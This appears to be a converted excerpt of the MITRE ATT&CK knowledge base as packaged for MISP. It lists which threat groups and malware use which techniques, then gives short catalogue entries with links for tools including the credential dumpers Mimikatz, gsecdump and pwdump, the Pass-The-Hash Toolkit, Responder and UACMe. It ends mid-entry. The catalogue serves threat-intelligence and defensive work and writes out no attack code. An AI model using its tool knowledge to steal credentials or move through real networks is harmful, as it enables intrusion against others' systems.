Lazarus Group (G0032) uses File Deletion (T1107)

4H RAT (S0065) uses Process Discovery (T1057)

Patchwork (G0040) uses Software Packing (T1045)

AutoIt backdoor (S0129) uses File and Directory Discovery (T1083)

Net (S0039) uses Network Share Connection Removal (T1126)

BlackEnergy (S0089) uses Process Injection (T1055)

httpclient (S0068) uses Standard Application Layer Protocol (T1071)

**Shared Webroot Mitigation (T1051) mitigates Shared Webroot (T1051)** 

WINDSHIELD (S0155) uses System Information Discovery (T1082)

Security Software Discovery Mitigation (T1063) mitigates Security Software Discovery (T1063)

PowerDuke (S0139) uses Rundll32 (T1085)

APT34 (G0057) uses Windows Management Instrumentation (T1047)

Lazarus Group (G0032) uses FALLCHILL (S0181)

PlugX (S0013) uses Query Registry (T1012)

Crimson (S0115) uses Standard Non-Application Layer Protocol (T1095)

Net Crawler (S0056) uses Windows Admin Shares (T1077)

Komplex (S0162) uses Hidden Files and Directories (T1158)

Stealth Falcon (G0038) uses PowerShell (T1086)

ComRAT (S0126) uses Component Object Model Hijacking (T1122)

Brute Force Mitigation (T1110) mitigates Brute Force (T1110)

**T9000 (S0098) uses DLL Side-Loading (T1073)** 

**T9000 (S0098) uses Data Encrypted (T1022)** 

**APT28 (G0007) uses Office Application Startup (T1137)** 

Remsec (S0125) uses Uncommonly Used Port (T1065)

OilRig (G0049) uses Deobfuscate/Decode Files or Information (T1140)

admin@338 (G0018) uses netstat (S0104)

Unknown Logger (S0130) uses Credential Dumping (T1003)

Cachedump (S0119) uses Credential Dumping (T1003)

OLDBAIT (S0138) uses Standard Application Layer Protocol (T1071)

Launch Agent Mitigation (T1159) mitigates Launch Agent (T1159)

XAgentOSX (S0161) uses Standard Application Layer Protocol (T1071)

StreamEx (S0142) uses Security Software Discovery (T1063)

PinchDuke (S0048) uses System Information Discovery (T1082)

Mimikatz (S0002) uses Pass the Ticket (T1097)

menuPass (G0045) uses Data Compressed (T1002)

Regin (S0019) uses Standard Non-Application Layer Protocol (T1095)

Agent.btz (S0092) uses Data Encrypted (T1022)

MobileOrder (S0079) uses Exfiltration Over Command and Control Channel (T1041)

MoonWind (S0149) uses File Deletion (T1107)

Office Application Startup Mitigation (T1137) mitigates Office Application Startup (T1137)

DownPaper (S0186) uses System Information Discovery (T1082)

Deep Panda (G0009) uses Net (S0039)

FLIPSIDE (S0173) uses Connection Proxy (T1090)

Pass the Ticket Mitigation (T1097) mitigates Pass the Ticket (T1097)

Multiband Communication Mitigation (T1026) mitigates Multiband Communication (T1026)

Sys10 (S0060) uses System Information Discovery (T1082)

DownPaper (S0186) uses Command-Line Interface (T1059)

**APT32 (G0050) uses Regsvr32 (T1117)** 

Crimson (S0115) uses Process Discovery (T1057)

Crimson (S0115) uses Screen Capture (T1113)

Sowbug (G0054) uses Input Capture (T1056)

ZLib (S0086) uses Screen Capture (T1113)

H1N1 (S0132) uses Standard Cryptographic Protocol (T1032)

RTM (G0048) uses RTM (S0148)

Process Discovery Mitigation (T1057) mitigates Process Discovery (T1057)

ZLib (S0086) uses Data Compressed (T1002)

H1N1 (S0132) uses Command-Line Interface (T1059)

Magic Hound (G0059) uses Screen Capture (T1113)

NETEAGLE (S0034) uses Standard Cryptographic Protocol (T1032)

FIN6 (G0037) uses Network Service Scanning (T1046)

RTM (S0148) uses Clipboard Data (T1115)

ADVSTORESHELL (S0045) uses Component Object Model Hijacking (T1122)

POWERSOURCE (S0145) uses PowerShell (T1086)

XTunnel (S0117) uses Fallback Channels (T1008)

GeminiDuke (S0049) uses Account Discovery (T1087)

BlackEnergy (S0089) uses System Network Connections Discovery (T1049)

APT34 (G0057) uses Network Service Scanning (T1046)

Web Shell Mitigation (T1100) mitigates Web Shell (T1100)

Rover (S0090) uses Screen Capture (T1113)

Pisloader (S0124) uses System Network Configuration Discovery (T1016)

**BRONZE BUTLER (G0060) uses Binary Padding (T1009)** 

**Naikon (G0019) uses Net (S0039)** 

RIPTIDE (S0003) uses Standard Cryptographic Protocol (T1032)

Duqu (S0038) uses Access Token Manipulation (T1134)

OilRig (G0049) uses System Network Connections Discovery (T1049)

FLASHFLOOD (S0036) uses Data Staged (T1074)

Derusbi (S0021) uses Fallback Channels (T1008)

Duqu (S0038) uses New Service (T1050)

Cobalt Strike (S0154) uses Process Hollowing (T1093)

RIPTIDE (S0003) uses Standard Application Layer Protocol (T1071)

Matroyshka (S0167) uses Scheduled Task (T1053)

Lazarus Group (G0032) uses Obfuscated Files or Information (T1027)

Ke3chang (G0004) uses Data from Local System (T1005)

GeminiDuke (S0049) uses Standard Application Layer Protocol (T1071)

Authentication Package Mitigation (T1131) mitigates Authentication Package (T1131)

admin@338 (G0018) uses Account Discovery (T1087)

Dragonfly (G0035) uses Network Share Discovery (T1135)

HTTPBrowser (S0070) uses File Deletion (T1107)

**SOUNDBITE (S0157) uses File and Directory Discovery (T1083)** 

Dust Storm (G0031) uses Misdat (S0083)

**APT28 (G0007) uses CORESHELL (S0137)** 

MoonWind (S0149) uses Commonly Used Port (T1043)

Misdat (S0083) uses Data Encoding (T1132)

CloudDuke (S0054) uses Remote File Copy (T1105)

Carbanak (S0030) uses Standard Application Layer Protocol (T1071)

APT3 (G0022) uses Account Discovery (T1087)

OSInfo (S0165) uses System Information Discovery (T1082)

**APT30 (G0013) uses SPACESHIP (S0035)** 

FIN5 (G0053) uses File Deletion (T1107)

ADVSTORESHELL (S0045) uses File and Directory Discovery (T1083)

ADVSTORESHELL (S0045) uses Peripheral Device Discovery (T1120)

Shamoon (S0140) uses System Network Configuration Discovery (T1016)

**APT1 (G0006) uses Tasklist (S0057)** 

Private Keys Mitigation (T1145) mitigates Private Keys (T1145)

Mis-Type (S0084) uses Masquerading (T1036)

**BRONZE BUTLER (G0060) uses Mimikatz (S0002)** 

OwaAuth (S0072) uses DLL Side-Loading (T1073)

CozyCar (S0046) uses System Information Discovery (T1082)

BlackEnergy (S0089) uses Network Service Scanning (T1046)

FakeM (S0076) uses Custom Cryptographic Protocol (T1024)

PoisonIvy (S0012) uses Process Injection (T1055)

Lazarus Group (G0032) uses Brute Force (T1110)

Patchwork (G0040) uses Process Hollowing (T1093)

APT3 (G0022) uses Data Compressed (T1002)

RTM (S0148) uses Process Discovery (T1057)

**APT1 (G0006) uses PoisonIvy (S0012)** 

Turla (G0010) uses Reg (S0075)

APT18 (G0026) uses hcdLoader (S0071)

Helminth (S0170) uses Data Staged (T1074)

Pteranodon (S0147) uses Command-Line Interface (T1059)

Threat Group-3390 (G0027) uses Windows Remote Management (T1028)

APT3 (G0022) uses System Information Discovery (T1082)

APT34 (G0057) uses Command-Line Interface (T1059)

SHOTPUT (S0063) uses Remote System Discovery (T1018)

**Shamoon (S0140) uses Obfuscated Files or Information** (T1027)

Fgdump (S0120) uses Credential Dumping (T1003)

Unknown Logger (S0130) uses System Owner/User Discovery (T1033)

Modify Registry Mitigation (T1112) mitigates Modify Registry (T1112)

Port Monitors Mitigation (T1013) mitigates Port Monitors (T1013)

Deep Panda (G0009) uses Process Discovery (T1057)

**APT30 (G0013) uses BACKSPACE (S0031)** 

**AppleScript Mitigation (T1155) mitigates AppleScript (T1155)** 

Unknown Logger (S0130) uses Replication Through Removable Media (T1091)

PowerShell Mitigation (T1086) mitigates PowerShell (T1086)

**APT12 (G0005) uses RIPTIDE (S0003)** 

RemoteCMD (S0166) uses Remote Services (T1021)

APT28 (G0007) uses Valid Accounts (T1078)

Pteranodon (S0147) uses Rundll32 (T1085)

Network Service Scanning Mitigation (T1046) mitigates Network Service Scanning (T1046)

Dragonfly (G0035) uses PsExec (S0029)

Carbanak (G0008) uses netsh (S0108)

Putter Panda (G0024) uses Registry Run Keys / Start Folder (T1060)

Prikormka (S0113) uses System Network Configuration Discovery (T1016)

HTTPBrowser (S0070) uses DLL Side-Loading (T1073)

DragonOK (G0017) uses PlugX (S0013)

Sykipot (S0018) uses System Network Connections Discovery (T1049)

POWRUNER (S0184) uses System Network Configuration Discovery (T1016)

FakeM (S0076) uses Data Obfuscation (T1001)

CallMe (S0077) uses Remote File Copy (T1105)

Psylo (S0078) uses File and Directory Discovery (T1083)

ADVSTORESHELL (S0045) uses Process Discovery (T1057)

Suckfly (G0039) uses Network Service Scanning (T1046)

CozyCar (S0046) uses Web Service (T1102)

Sowbug (G0054) uses Felismus (S0171)

SslMM (S0058) uses System Owner/User Discovery (T1033)

APT28 (G0007) uses Data from Removable Media (T1025)

Clear Command History Mitigation (T1146) mitigates Clear Command History (T1146)

Komplex (S0162) uses Standard Application Layer Protocol (T1071)

**POWRUNER (S0184) uses Process Discovery (T1057)** 

Komplex (S0162) uses Launch Agent (T1159)

**APT1 (G0006) uses GLOOXMAIL (S0026)** 

Custom Cryptographic Protocol Mitigation (T1024) mitigates Custom Cryptographic Protocol (T1024)

Crimson (S0115) uses Email Collection (T1114)

Crimson (S0115) uses Remote File Copy (T1105)

Helminth (S0170) uses Clipboard Data (T1115)

Misdat (S0083) uses Masquerading (T1036)

S-Type (S0085) uses Data Encoding (T1132)

Flame (S0143) uses Screen Capture (T1113)

APT3 (G0022) uses Standard Non-Application Layer Protocol (T1095)

Standard Non-Application Layer Protocol Mitigation (T1095) mitigates Standard Non-Application Layer Protocol (T1095)

APT28 (G0007) uses Access Token Manipulation (T1134)

USBStealer (S0136) uses Automated Exfiltration (T1020)

Net Crawler (S0056) uses Brute Force (T1110)

Derusbi (S0021) uses Standard Non-Application Layer Protocol (T1095)

**APT29 (G0016) uses meek (S0175)** 

TinyZBot (S0004) uses Input Capture (T1056)

RTM (S0148) uses Rundll32 (T1085)

Net (S0039) uses Permission Groups Discovery (T1069)

POWRUNER (S0184) uses System Owner/User Discovery (T1033)

Shamoon (S0140) uses System Time Discovery (T1124)

**Duqu (S0038) uses Application Window Discovery (T1010)** 

RTM (S0148) uses Custom Cryptographic Protocol (T1024)

HALFBAKED (S0151) uses Windows Management Instrumentation (T1047)

System Network Connections Discovery Mitigation (T1049) mitigates System Network Connections Discovery (T1049)

OilRig (G0049) uses Credential Dumping (T1003)

FIN5 (G0053) uses Redundant Access (T1108)

Netsh Helper DLL Mitigation (T1128) mitigates Netsh Helper DLL (T1128)

NETEAGLE (S0034) uses Standard Non-Application Layer Protocol (T1095)

Remsec (S0125) uses Masquerading (T1036)

Net (S0039) uses Network Share Discovery (T1135)

RedLeaves (S0153) uses Standard Cryptographic Protocol (T1032)

Ke3chang (G0004) uses Windows Admin Shares (T1077)

Cobalt Strike (S0154) uses Commonly Used Port (T1043)

Naikon (G0019) uses Sys10 (S0060)

OwaAuth (S0072) uses Masquerading (T1036)

**ELMER (S0064) uses Process Discovery (T1057)** 

POWRUNER (S0184) uses Scheduled Task (T1053)

APT28 (G0007) uses Communication Through Removable Media (T1092)

WINDSHIELD (S0155) uses Standard Non-Application Layer Protocol (T1095)

ComRAT (S0126) uses Standard Application Layer Protocol (T1071)

Dyre (S0024) uses Security Software Discovery (T1063)

schtasks (S0111) uses Scheduled Task (T1053)

CozyCar (S0046) uses Scheduled Task (T1053)

**Turla (G0010) uses nbtstat (S0102)** 

Automated Collection Mitigation (T1119) mitigates Automated Collection (T1119)

Lazarus Group (G0032) uses Command-Line Interface (T1059)

Input Prompt Mitigation (T1141) mitigates Input Prompt (T1141)

Wingbird (S0176) uses Security Software Discovery (T1063)

**Unknown Logger (S0130) uses Disabling Security Tools** (T1089)

**APT34 (G0057) uses Helminth (S0170)** 

Hacking Team UEFI Rootkit (S0047) uses System Firmware (T1019)

Duqu (S0038) uses Process Discovery (T1057)

StreamEx (S0142) uses System Information Discovery (T1082)

Data from Removable Media Mitigation (T1025) mitigates Data from Removable Media (T1025)

Threat Group-1314 (G0028) uses Windows Admin Shares (T1077)

Shamoon (S0140) uses Scheduled Task (T1053)

Gazer (S0168) uses File Deletion (T1107)

Hypervisor Mitigation (T1062) mitigates Hypervisor (T1062)

**Hi-Zor (S0087) uses Regsvr32 (T1117)** 

Poseidon Group (G0033) uses PowerShell (T1086)

SHOTPUT (S0063) uses System Network Connections Discovery (T1049)

Gazer (S0168) uses Scheduled Task (T1053)

**Dragonfly (G0035) uses Forced Authentication (T1187)** 

BRONZE BUTLER (G0060) uses Registry Run Keys / Start Folder (T1060)

APT28 (G0007) uses Dynamic Data Exchange (T1173)

LC\_MAIN Hijacking Mitigation (T1149) mitigates LC\_MAIN Hijacking (T1149)

FIN6 (G0037) uses Exploitation of Vulnerability (T1068)

Lazarus Group (G0032) uses Timestomp (T1099)

BADNEWS (S0128) uses Data from Network Shared Drive (T1039)

PlugX (S0013) uses DLL Side-Loading (T1073)

APT32 (G0050) uses Remote File Copy (T1105)

FIN7 (G0046) uses PowerShell (T1086)

Group5 (G0043) uses File Deletion (T1107)

**APT34 (G0057) uses SEASHARPEE (S0185)** 

JHUHUGIT (S0044) uses System Information Discovery (T1082)

SeaDuke (S0053) uses Software Packing (T1045)

Remsec (S0125) uses Remote System Discovery (T1018)

Data Encrypted Mitigation (T1022) mitigates Data Encrypted (T1022)

APT18 (G0026) uses Valid Accounts (T1078)

Patchwork (G0040) uses Remote Desktop Protocol (T1076)

admin@338 (G0018) uses BUBBLEWRAP (S0043)

Derusbi (S0021) uses Process Discovery (T1057)

BRONZE BUTLER (G0060) uses Data Compressed (T1002)

**ROCKBOOT (S0112) uses Bootkit (T1067)** 

XTunnel (S0117) uses Remote File Copy (T1105)

File Deletion Mitigation (T1107) mitigates File Deletion (T1107)

FIN5 (G0053) uses Credential Dumping (T1003)

Matroyshka (S0167) uses Obfuscated Files or Information (T1027)

RTM (S0148) uses Indicator Removal on Host (T1070)

Helminth (S0170) uses Data Transfer Size Limits (T1030)

Taint Shared Content Mitigation (T1080) mitigates Taint Shared Content (T1080)

**APT29 (G0016) uses SeaDuke (S0053)** 

FIN5 (G0053) uses Indicator Removal on Host (T1070)

PsExec (S0029) uses Service Execution (T1035)

Stealth Falcon (G0038) uses System Information Discovery (T1082)

PittyTiger (G0011) uses Lurid (S0010)

TEXTMATE (S0146) uses Command-Line Interface (T1059)

Helminth (S0170) uses Registry Run Keys / Start Folder (T1060)

Lazarus Group (G0032) uses Volgmer (S0180)

**APT28 (G0007) uses Timestomp (T1099)** 

Deep Panda (G0009) uses Scripting (T1064)

External Remote Services Mitigation (T1133) mitigates External Remote Services (T1133)

SEASHARPEE (S0185) uses Command-Line Interface (T1059)

WinMM (S0059) uses File and Directory Discovery (T1083)

GeminiDuke (S0049) uses System Network Configuration Discovery (T1016)

Gamaredon Group (G0047) uses Exfiltration Over Command and Control Channel (T1041)

BlackEnergy (S0089) uses Registry Run Keys / Start Folder (T1060)

**POWERSOURCE (S0145) uses Query Registry (T1012)** 

Mis-Type (S0084) uses System Owner/User Discovery (T1033)

CORESHELL (S0137) uses Custom Cryptographic Protocol (T1024)

**BADNEWS (S0128) uses Execution through API (T1106)** 

Starloader (S0188) uses Deobfuscate/Decode Files or Information (T1140)

Lazarus Group (G0032) uses Input Capture (T1056)

# **Enterprise Attack - Tool**

Name of ATT&CK software.



Enterprise Attack - Tool is a cluster galaxy available in JSON format at <a href="https://github.com/MISP/misp-galaxy/blob/master/clusters/enterprise">https://github.com/MISP/misp-galaxy/blob/master/clusters/enterprise</a> attack - tool.json[this location] The JSON format can be freely reused in your application or automatically enabled in MISP.

#### authors

MITRE

## **Winexe - S0191**

is a lightweight, open source tool similar to PsExec designed to allow system administrators to execute commands on remote servers. (Citation: Winexe Github Sept 2013) is unique in that it is a GNU/Linux based client. (Citation: Überwachung APT28 Forfiles June 2015)

Aliases: Winexe

Winexe - S0191 is also known as:

• Winexe

Table 1206. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0191

https://github.com/skalkoto/winexe/

https://netzpolitik.org/2015/digital-attack-on-german-parliament-investigative-report-on-the-hack-of-the-left-party-infrastructure-in-bundestag/

### at - S0110

at is used to schedule tasks on a system to run at a specified date or time. (Citation: TechNet At)

Aliases: at, at.exe

at - S0110 is also known as:

- at
- at.exe

Table 1207. Table References

### Links

https://attack.mitre.org/wiki/Software/S0110

https://technet.microsoft.com/en-us/library/bb490866.aspx

## route - **S0103**

route can be used to find or change information within the local system IP routing table. (Citation: TechNet Route)

Aliases: route, route.exe

route - S0103 is also known as:

- route
- · route.exe

Table 1208. Table References

### Links

https://attack.mitre.org/wiki/Software/S0103

https://technet.microsoft.com/en-us/library/bb490991.aspx

### Tasklist - S0057

The Tasklist utility displays a list of applications and services with their Process IDs (PID) for all tasks running on either a local or a remote computer. It is packaged with Windows operating systems and can be executed from the command-line interface. (Citation: Microsoft Tasklist)

Aliases: Tasklist

Tasklist - S0057 is also known as:

Tasklist

Table 1209. Table References

Links

https://attack.mitre.org/wiki/Software/S0057

https://technet.microsoft.com/en-us/library/bb491010.aspx

## Windows Credential Editor - S0005

Windows Credential Editor is a password dumping tool. (Citation: Amplia WCE)

Aliases: Windows Credential Editor, WCE

Windows Credential Editor - S0005 is also known as:

- Windows Credential Editor
- WCE

Table 1210. Table References

Links

https://attack.mitre.org/wiki/Software/S0005

http://www.ampliasecurity.com/research/wcefaq.html

## Responder - S0174

Responder is an open source tool used for LLMNR, NBT-NS and MDNS poisoning, with built-in HTTP/SMB/MSSQL/FTP/LDAP rogue authentication server supporting NTLMv1/NTLMv2/LMv2, Extended Security NTLMSSP and Basic HTTP authentication. (Citation: GitHub Responder)

Aliases: Responder

Responder - S0174 is also known as:

• Responder

Table 1211. Table References

Links

https://attack.mitre.org/wiki/Software/S0174

https://github.com/SpiderLabs/Responder

## schtasks - S0111

schtasks is used to schedule execution of programs or scripts on a Windows system to run at a specific date and time. (Citation: TechNet Schtasks)

Aliases: schtasks, schtasks.exe

schtasks - S0111 is also known as:

- schtasks
- · schtasks.exe

Table 1212. Table References

Links

https://attack.mitre.org/wiki/Software/S0111

https://technet.microsoft.com/en-us/library/bb490996.aspx

## **UACMe - S0116**

UACMe is an open source assessment tool that contains many methods for bypassing Windows User Account Control on multiple versions of the operating system. (Citation: Github UACMe)

Aliases: UACMe

UACMe - S0116 is also known as:

UACMe

Table 1213. Table References

Links

https://attack.mitre.org/wiki/Software/S0116

https://github.com/hfiref0x/UACME

# ifconfig - S0101

ifconfig is a Unix-based utility used to gather information about and interact with the TCP/IP settings on a system. (Citation: Wikipedia Ifconfig)

Aliases: ifconfig

ifconfig - S0101 is also known as:

ifconfig

Links

https://attack.mitre.org/wiki/Software/S0101

https://en.wikipedia.org/wiki/Ifconfig

## BITSAdmin - S0190

is a command line tool used to create and manage BITS Jobs. (Citation: Microsoft BITSAdmin)

Aliases: BITSAdmin

BITSAdmin - S0190 is also known as:

• BITSAdmin

Table 1215. Table References

Links

https://attack.mitre.org/wiki/Software/S0190

https://msdn.microsoft.com/library/aa362813.aspx

## Mimikatz - S0002

Mimikatz is a credential dumper capable of obtaining plaintext Windows account logins and passwords, along with many other features that make it useful for testing the security of networks. (Citation: Deply Mimikatz) (Citation: Adsecurity Mimikatz Guide)

Aliases: Mimikatz

Contributors: Vincent Le Toux

Mimikatz - S0002 is also known as:

Mimikatz

Table 1216. Table References

Links

https://attack.mitre.org/wiki/Software/S0002

https://github.com/gentilkiwi/mimikatz

https://adsecurity.org/?page%20id=1821

## xCmd - S0123

(Citation: xCmd) is an open source tool that is similar to PsExec and allows the user to execute applications on remote systems. (Citation: xCmd)

Aliases: (Citation: xCmd)

xCmd - S0123 is also known as:

xCmd

Table 1217. Table References

Links

https://attack.mitre.org/wiki/Software/S0123

https://ashwinrayaprolu.wordpress.com/2011/04/12/xcmd-an-alternative-to-psexec/

## MimiPenguin - S0179

MimiPenguin is a credential dumper, similar to Mimikatz, designed specifically for Linux platforms. (Citation: MimiPenguin GitHub May 2017)

Aliases: MimiPenguin

Contributors: Vincent Le Toux

MimiPenguin - S0179 is also known as:

• MimiPenguin

Table 1218. Table References

Links

https://attack.mitre.org/wiki/Software/S0179

https://github.com/huntergregal/mimipenguin

## SDelete - S0195

is an application that securely deletes data in a way that makes it unrecoverable. It is part of the Microsoft Sysinternals suite of tools. (Citation: Microsoft SDelete July 2016)

Aliases: SDelete

SDelete - S0195 is also known as:

• SDelete

Table 1219. Table References

Links

https://attack.mitre.org/wiki/Software/S0195

https://docs.microsoft.com/en-us/sysinternals/downloads/sdelete

## Systeminfo - S0096

Systeminfo is a Windows utility that can be used to gather detailed information about a computer. (Citation: TechNet Systeminfo)

Aliases: Systeminfo, systeminfo.exe

Systeminfo - S0096 is also known as:

- Systeminfo
- · systeminfo.exe

Table 1220. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0096

https://technet.microsoft.com/en-us/library/bb491007.aspx

## netsh - S0108

netsh is a scripting utility used to interact with networking components on local or remote systems. (Citation: TechNet Netsh)

Aliases: netsh, netsh.exe

netsh - S0108 is also known as:

- netsh
- netsh.exe

Table 1221. Table References

### Links

https://attack.mitre.org/wiki/Software/S0108

https://technet.microsoft.com/library/bb490939.aspx

# dsquery - S0105

dsquery is a command-line utility that can be used to query Active Directory for information from a system within a domain. (Citation: TechNet Dsquery) It is typically installed only on Windows Server versions but can be installed on non-server variants through the Microsoft-provided Remote Server Administration Tools bundle.

Aliases: dsquery, dsquery.exe

dsquery - S0105 is also known as:

• dsquery

• dsquery.exe

Table 1222. Table References

Links

https://attack.mitre.org/wiki/Software/S0105

https://technet.microsoft.com/en-us/library/cc732952.aspx

# gsecdump - S0008

gsecdump is a publicly-available credential dumper used to obtain password hashes and LSA secrets from Windows operating systems. (Citation: TrueSec Gsecdump)

Aliases: gsecdump

gsecdump - S0008 is also known as:

gsecdump

Table 1223. Table References

Links

https://attack.mitre.org/wiki/Software/S0008

https://www.truesec.se/sakerhet/verktyg/saakerhet/gsecdump%20v2.0b5

## **Ping - S0097**

Ping is an operating system utility commonly used to troubleshoot and verify network connections. (Citation: TechNet Ping)

Aliases: Ping, ping.exe

Ping - S0097 is also known as:

- Ping
- ping.exe

Table 1224. Table References

Links

https://attack.mitre.org/wiki/Software/S0097

https://technet.microsoft.com/en-us/library/bb490968.aspx

# Fgdump - S0120

Fgdump is a Windows password hash dumper. (Citation: Mandiant APT1)

Aliases: Fgdump

Fgdump - S0120 is also known as:

• Fgdump

Table 1225. Table References

Links

https://attack.mitre.org/wiki/Software/S0120

https://www.fireeye.com/content/dam/fireeye-www/services/pdfs/mandiant-apt1-report.pdf

## **Lslsass - S0121**

Lslsass is a publicly-available tool that can dump active logon session password hashes from the lsass process. (Citation: Mandiant APT1)

Aliases: Lslsass

Lslsass - S0121 is also known as:

Lslsass

Table 1226. Table References

Links

https://attack.mitre.org/wiki/Software/S0121

https://www.fireeye.com/content/dam/fireeye-www/services/pdfs/mandiant-apt1-report.pdf

## Pass-The-Hash Toolkit - S0122

Pass-The-Hash Toolkit is a toolkit that allows an adversary to "pass" a password hash (without knowing the original password) to log in to systems. (Citation: Mandiant APT1)

Aliases: Pass-The-Hash Toolkit

Pass-The-Hash Toolkit - S0122 is also known as:

· Pass-The-Hash Toolkit

Table 1227. Table References

Links

https://attack.mitre.org/wiki/Software/S0122

https://www.fireeye.com/content/dam/fireeye-www/services/pdfs/mandiant-apt1-report.pdf

## FTP - S0095

FTP is a utility commonly available with operating systems to transfer information over the File Transfer Protocol (FTP). Adversaries can use it to transfer other tools onto a system or to exfiltrate data. (Citation: Wikipedia FTP)

Aliases: FTP, ftp.exe

FTP - S0095 is also known as:

- FTP
- ftp.exe

Table 1228. Table References

Links

https://attack.mitre.org/wiki/Software/S0095

https://en.wikipedia.org/wiki/File%20Transfer%20Protocol

## ipconfig - S0100

ipconfig is a Windows utility that can be used to find information about a system's TCP/IP, DNS, DHCP, and adapter configuration. (Citation: TechNet Ipconfig)

Aliases: ipconfig, ipconfig.exe

ipconfig - S0100 is also known as:

- ipconfig
- ipconfig.exe

Table 1229. Table References

Links

https://attack.mitre.org/wiki/Software/S0100

https://technet.microsoft.com/en-us/library/bb490921.aspx

## nbtstat - S0102

nbtstat is a utility used to troubleshoot NetBIOS name resolution. (Citation: TechNet Nbtstat)

Aliases: nbtstat, nbtstat.exe

nbtstat - S0102 is also known as:

- nbtstat
- nbtstat.exe

Table 1230. Table References

Links

https://attack.mitre.org/wiki/Software/S0102

https://technet.microsoft.com/en-us/library/cc940106.aspx

### **HTRAN - S0040**

HTRAN is a tool that proxies connections through intermediate hops and aids users in disguising their true geographical location. It can be used by adversaries to hide their location when interacting with the victim networks. (Citation: Operation Quantum Entanglement)

Aliases: HTRAN, HUC Packet Transmit Tool

HTRAN - S0040 is also known as:

- HTRAN
- · HUC Packet Transmit Tool

Table 1231. Table References

### Links

https://attack.mitre.org/wiki/Software/S0040

https://www.fireeye.com/content/dam/fireeye-www/global/en/current-threats/pdfs/wp-operation-quantum-entanglement.pdf

### Tor - S0183

Tor is a software suite and network that provides increased anonymity on the Internet. It creates a multi-hop proxy network and utilizes multilayer encryption to protect both the message and routing information. Tor utilizes "Onion Routing," in which messages are encrypted with multiple layers of encryption; at each step in the proxy network, the topmost layer is decrypted and the contents forwarded on to the next node until it reaches its destination. (Citation: Dingledine Tor The Second-Generation Onion Router)

Aliases: Tor

Tor - S0183 is also known as:

• Tor

Table 1232. Table References

### Links

https://attack.mitre.org/wiki/Software/S0183

http://www.dtic.mil/dtic/tr/fulltext/u2/a465464.pdf

## netstat - S0104

netstat is an operating system utility that displays active TCP connections, listening ports, and network statistics. (Citation: TechNet Netstat)

Aliases: netstat, netstat.exe

netstat - S0104 is also known as:

- netstat
- netstat.exe

Table 1233. Table References

Links

https://attack.mitre.org/wiki/Software/S0104

https://technet.microsoft.com/en-us/library/bb490947.aspx

# pwdump - S0006

pwdump is a credential dumper. (Citation: Wikipedia pwdump)

Aliases: pwdump

pwdump - S0006 is also known as:

• pwdump

Table 1234. Table References

Links

https://attack.mitre.org/wiki/Software/S0006

https://en.wikipedia.org/wiki/Pwdump

# Cachedump - S0119

Cachedump is a publicly-available tool that program extracts cached password hashes from a system's registry. (Citation: Mandiant APT1)

Aliases: Cachedump

Cachedump - S0119 is also known as:

Cachedump

Table 1235. Table References

Links

https://attack.mitre.org/wiki/Software/S0119

https://www.fireeye.com/content/dam/fireeye-www/services/pdfs/mandiant-apt1-report.pdf

# Forfiles - S0193

Forfiles is a Windows utility commonly used in batch jobs to execute commands on one or more selected files or directories (ex: list all directories in a drive, read the first line of all files created yesterday, etc.). Forfiles can be executed from either the command line, Run window, or batch files/scripts. (Citation: Microsoft Forfiles Aug 2016)

Aliases: Forfiles

Contributors: Matthew Demaske, Adaptforward

Forfiles - S0193 is also known as:

Forfiles

Table 1236. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0193

https://docs.microsoft.com/previous-versions/windows/it-pro/windows-server-2012-R2-and-2012/cc753551(v=ws.11)

### Net - S0039

The Net utility is a component of the Windows operating system. It is used in command-line operations for control of users, groups, services, and network connections. (Citation: Microsoft Net Utility)

Net has a great deal of functionality, (Citation: Savill 1999) much of which is useful for an adversary, such as gathering system and network information for Discovery, moving laterally through Windows admin shares using <code>net use</code> commands, and interacting with services.

Aliases: Net, net.exe

Net - S0039 is also known as:

- Net
- net.exe

Table 1237. Table References

### Links

https://attack.mitre.org/wiki/Software/S0039

https://msdn.microsoft.com/en-us/library/aa939914

http://windowsitpro.com/windows/netexe-reference

## **PsExec - S0029**

PsExec is a free Microsoft tool that can be used to execute a program on another computer. It is used by IT administrators and attackers. (Citation: Russinovich Sysinternals) (Citation: SANS PsExec)

Aliases: PsExec

PsExec - S0029 is also known as:

PsExec

### Table 1238. Table References

Links

https://attack.mitre.org/wiki/Software/S0029

https://technet.microsoft.com/en-us/sysinternals/bb897553.aspx

https://digital-forensics.sans.org/blog/2012/12/17/protecting-privileged-domain-accounts-psexec-deep-dive

### certutil - S0160

Certutil is a command-line utility that can be used to obtain certificate authority information and configure Certificate Services. (Citation: TechNet Certutil)

Aliases: certutil, certutil.exe

certutil - S0160 is also known as:

- certutil
- certutil.exe

Table 1239. Table References

Links

https://attack.mitre.org/wiki/Software/S0160

https://technet.microsoft.com/library/cc732443.aspx

# **Arp - S0099**

Arp displays information about a system's Address Resolution Protocol (ARP) cache. (Citation: TechNet Arp)

Aliases: Arp, arp.exe

Arp - S0099 is also known as:

- Arp
- arp.exe

Table 1240. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0099

https://technet.microsoft.com/en-us/library/bb490864.aspx

### cmd - S0106

cmd is the Windows command-line interpreter that can be used to interact with systems and execute other processes and utilities. (Citation: TechNet Cmd)

Cmd.exe contains native functionality to perform many operations to interact with the system, including listing files in a directory (e.g., <code>dir</code> (Citation: TechNet Dir)), deleting files (e.g., <code>del</code> (Citation: TechNet Del)), and copying files (e.g., <code>copy</code> (Citation: TechNet Copy)).

Aliases: cmd, cmd.exe

cmd - S0106 is also known as:

- cmd
- · cmd.exe

Table 1241. Table References

### Links

https://attack.mitre.org/wiki/Software/S0106

https://technet.microsoft.com/en-us/library/bb490880.aspx

https://technet.microsoft.com/en-us/library/cc755121.aspx

https://technet.microsoft.com/en-us/library/cc771049.aspx

https://technet.microsoft.com/en-us/library/bb490886.aspx

# **Havij - S0224**

Havij is an automatic SQL Injection tool distributed by the Iranian ITSecTeam security company. Havij has been used by penetration testers and adversaries. (Citation: Check Point Havij Analysis)

Aliases: Havij

Havij - S0224 is also known as:

Havij

Table 1242. Table References

### Links

https://attack.mitre.org/wiki/Software/S0224

https://blog.checkpoint.com/2015/05/14/analysis-havij-sql-injection-tool/

# PowerSploit - S0194

PowerSploit is an open source, offensive security framework compromised of PowerShell modules and scripts that perform a wide range of tasks related to penetration testing such as code execution, persistence, bypassing anti-virus, recon, and exfiltration. (Citation: GitHub PowerSploit May 2012)

(Citation: PowerShellMagazine PowerSploit July 2014) (Citation: PowerSploit Documentation)

Aliases: PowerSploit

